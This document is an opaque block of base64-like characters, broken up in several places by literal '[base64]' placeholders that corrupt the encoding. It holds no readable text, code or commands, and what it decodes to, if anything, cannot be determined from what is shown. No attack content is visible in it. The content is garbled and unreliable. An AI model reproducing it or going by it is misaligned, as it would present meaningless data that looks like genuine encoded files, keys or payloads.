CYoMFaGWG6+lTdsiBf80YNvJ9Pukt85riDeB6AbLNBgBIjRIMSJZtYEW/xAN2d1chF/VJX5JJEHACPy2QhKnUIw63BfY0QcgNLNDVJJHlWMzUNr8TVB5vlH0nWxJF70TbPdzvmwCnlr6IXgWVskkKAjnmVSijj+GRM6hJsK77i65Dkn2LX7+w4p3wnJbpClKfIClH8T/ocnNnCoDgOfOXE0dOORI7ar8KdSU6JBi2J04/rS+jyVq0bXjltu6Yp5E1JnMckcj7wglDslZX10CCXCsY2s5BsivaU7Kq7SFnoycu/RKGbJnItxh7r7RPDNED2MV4vzB3CwGil0ORRltxFa6l2eyZUreSyvX6LvyU/[base64]/8h3/Na1QBa/IDJUko4JLfibf66w1GPZELjYsgSnXCjfiAkUsKb9Qq39EQDPB9rV9jsM8OtQf1Izg0ZS+F65Kkp4KBlTY6U+X8U84G/gDFiG+0Oqxv6hfd/+AVsphMsFYYx+pknTtaRYdqSn73ii0tycte60fNU/CDuWNEzU2ddahTgfHrqGmSM7brnFHEfdd3dhkqwJfXueisuvj2dLFGsjqMhcjWj+gOukbok/cxvXqxoPbj2a+QoAN/fgz+84RpK+IWyyl1CwYcu0ukLmiZwoqodth8V77Cyo5cWNDoaJ0KWS4nO7Vz8HoMLoa8Mom6fJUXfbMMtM4wy1JG/JgB4WozQ3Epd19nYyBdgf9vWrka+JdYiS1oiUAg1/38Ekj6egCCMjVFY1h8btSK7LKGjwyOt0teIabVoz5uLottdOaG4gugoLoMKDcLLmAsxRIYbVZ2N6SGm2RlJHXkF/WZOnS5ua9Ao6AS9uj/breFLgqvh5lfednyBm47V8eKX+lk17hqT/bDObBMUdBlWLLcOBdJxUQCQxrh4nFMIcVoI8O6xQfHJ1RWSPjGw/MwDbH9MJUf+5DrzgKQHhSdi/LkY5oi/BNWrBBQVV+4qHGfYbP8woJ+bRl+Cm6QKjJxthMkZpZR5GkAG3E5/BTnApxCfOSalGsCYwTeHc4c0mUGoA1vzCAexYZRey5UEP04Qkh1Uu/UCFoTmEs/CrRvX99yGN+kuJgRyuIyvUtDVYUu606TiHYsIJj1dD8OniN/OhTlDNyRhX+VXwIdXYkqVrhcOACdCZeWS2uKbBtnMqV6elEAiGI0sEXEu/u7eaEdxgVLFackrVH16seWoUDgwiZbbv8BYYwntdXw7X+mBACbSy+9oIGSsPlKsiQ0NtcgwCFoAp8uOM6X4Oo18Ldbl59Gxk7N/t23wveF5EM9tA5l/bs/UQFQtGHl9uB4rzSaS5SRl9fZYYvT8Za9/MeILnebkyH7oF/lpzjZkEx/[base64]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[base64]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[base64]/NWnnp3s/1Yn8Jcaq4hiOli6obyaVD15WRHHfWBuWy/M5qSBt6lrxAbKI1N3AfhJeWDuZ3SF0Q9ODR7BJgneB+wBjBDQQ7UOJtGWHvJFexZoN12qpmbXFhVubd5ANva/qT1Q/M4/RpVc5CMwdFeJPr+nfTENotQil7eUr5qThZDNpWmwOfpLDOGs5Ew+IUf/C2B6KFBxCOP3C3TF/D4dO1dXDndizT6/M6ERUDcQK5/[base64]/ZJPNcUbnKMv8NVyu1NFU4bOQfeld9v74WeNMyug9g/0usyKwMmdNMLmLinHSO2Xd+y9HwdiNdwad9+z53cLMxi08mNFz1CQDdq0kOsv6eL548bevTz60zCaAbzuLRqywB6KDMK31EgXGV2ZSr/I4EKB7DXk020Skv4HmPTvae44aWJ9MV6EKybIcNLAmJn+dQstL/TZVATQ0QDOB+XfzrcGxiHXrn0r0t4m+oyHv6ywYIB8ZNCze/mdTul4Uhjns9lqZvktr2Hy2Ewa4/[base64]/mOpgsSZ7VuBrO7HTRWo76tU2lfl8OYyBZb/OqaYiaxHKgrogCMXUt7l+r6JAhncpoDbFkrVyDAz6Z4MxvQB/IGy2SeN5XXEoxvpcEJkEFF0bgiqMZ6wHhcxy/2PjgC3m4n/RuCA9+7efCIJyyjLvB82VhDT8KJN5UClX7TUQPf1vif8MAhKFjpfcPychRJWnTA+a0nqT9L+fdueyXOgFJX9opRe+8GX2TFUj73p2Bv2VaFoU5RwOYkgjBYNf/8MuQzAqWSg5763/sJPa2JQ8DExR+H0vkUyGDhOfqBaswycDYWlWZGqKB7BqWl+NQzPbLuRnUly444y/2bITXIsMyuITdMa16YatP/ONSBai+lj6X2RYwQuyTQQrL6kh2GGZi9CTLMPvzyX8a0Oci0pgLzfLvxoK/na0zgKj/Ci8mn2X9DRqeJOeTFtLLvClNQuMY2tO4O9ntVjNFxflPyma1v40C9Q2KX5BKjyQk1XbQX16x3jHNDD/0iNFKffETKiw4CRSsPRSWLquk8hfzMJRqi6hAUdymcRcZ/DamBiCPVRwzdAnS9vbj6hMn7UY9X0dPTBPOnE45PqphWp8kTc4bToPMrEf9kHKgHPxqdmYxJVUcK54vBpF0E6SrG1wY6kRIVurz0jq7hIFxtf8ppt+02nMSY02suPu/0rbHWFW3JY2ZNJ/j2lDEhcTFqSA13VHALs7lhbFx5rD+Ijo9/EkcRtQMEKLgJvSOk8gcnmZSJpQLT+pr8my/aBukH7bPJWjoi3P62aesOm8oDYtncrTeyzpRQ8tJ/ibdKXmQSQRhsr6WaCES7pT63/gREmPbXvF157omBnsGIj54skxMDZJ7EdNJIW7vQcnFp5/5xBdubry5RTaTH3plxDeeHHffdgwAuODDa9KwHp/[base64]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[base64]/WHt6M/y5fFsSGHJp5eOvZODHi1iqvqzixqyaeCN+RBpeOcQN5qc3l4rVN1/gjPKt9yBr+ttTin+8RuIq+7yFY4ElxYPbbPKqGx+5TLb8iyAY+azzkD52SWdp43/9Tvj5YRj9Rbd8P05VV//DioDey7KOWWeZ7aO8xAogdZjDj4knWcVDxSWHsD16WCGBJakqhgNQqEbCPEz6JD7uSsIuBZmzWqnUzg+d2o6Unun31hr1EnoqSpVSRkcKGxSGnJ8d4w/Ilec3avUvcroG1+BimTyvXZFGi05ExVxUxbxgSPD897a76xRHWxmRJc126C7K3XSjekYcG/+z+w9acbW8hzvzqCQYXCMHClYqVRNe9HYD2QvRjGvZO11k3A4t3hPnATVnz4S1AYLOXR5Xo/rfXpRxQ2YBgkFFN+t7cvmvuakPMAWvAK5IUd+i7d9d3ovuBlz6iG1FKHsRim0vFKj2G3ZYssEZu+bsNeMRnWZublaTKE6+TJ+6zRya47yveJ7npeaYV/pVUS1/5cDhGus4GFYEwXJAK+iBSVTv+pSiKxz71Ypohxs6jCAaF6Q/hA9MxJ5QBTQM0dR5ss5+2Og21dFs/xkAwngMnLP3KYmcNfaEc7hYbjmpmTZm4qrhap+MYVGot/FrhngnL1c4OMkxPF735JOZ/BBK6zWaSzFk7GhoyJm8NXT6/1FV6MC5rleE1KD5lrm3vLp+pmLEnrkR16zul1bh8PbH1cfSQwxoiQNhcr/bWcyngtlXxwhQ7hN6J32BVfPUFz+u372qyPeIp2XKgSplaEZ0v4J7C/jOJqXBcnfWQhnpPbFhc4Tap+cIZ58c9+aJUSgNoSlCDD4kBMr9hrDNzBldBaJ7HXyY++TYSnvAqTcu56WemM/c+MjX/1G2hbCoojwneY4WbnqPKKfoPXhE7J4EV5hPPPy/aPIZx6DHyPzCo3p+QxnmdWrgmkq81Shcq2vUTZNywbhgAXzwmj6HXtNR3ZVJnKpSqQMFrB0c5LUt3TnjCZFv/IELD4SV3etouTnZ+wLw2vXFPGg8CCVlP1JzmDM4W+rm38cx8o5wc7IrVC9hLSwNC7GNtWhnUuBePDt9d7xfU95DFSyZ9jrUth02sXJVtDMkE+2uB8aoM/[base64]/5bfV0YxmtQLWruAxCIzgn9mSsPXnJXJ02t8P1CptZXsPVhY+QxDjprvFC8R5UkZOtj9D3yB81toSvNkc7ZU79DsJ4TEOWrYuZrb4rQY3iqRLcfnM1/+P3uiJqNmNwR/kMeWvHFDxh8t+NgaGoA9Qkhqka6lnvwKm/BB8V6JJQ1k/[base64]/0ZYyIugSfEezI5iudo3QPp2jZw+sOrX45PoW0tKvRsLKj4h2Jla7Twl3UWWo5CXk4mKuWTijYZffM422s5UqZ+A9raZXR4yUlD30lsWJsbMfEfaW0